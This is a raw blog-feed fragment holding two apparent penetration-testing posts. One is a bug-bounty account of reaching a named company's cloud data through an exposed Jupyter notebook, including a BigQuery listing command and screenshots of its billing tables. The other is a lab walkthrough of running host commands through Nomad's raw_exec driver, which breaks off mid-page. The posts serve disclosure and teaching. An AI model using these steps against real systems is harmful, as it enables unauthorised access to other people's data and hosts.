Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 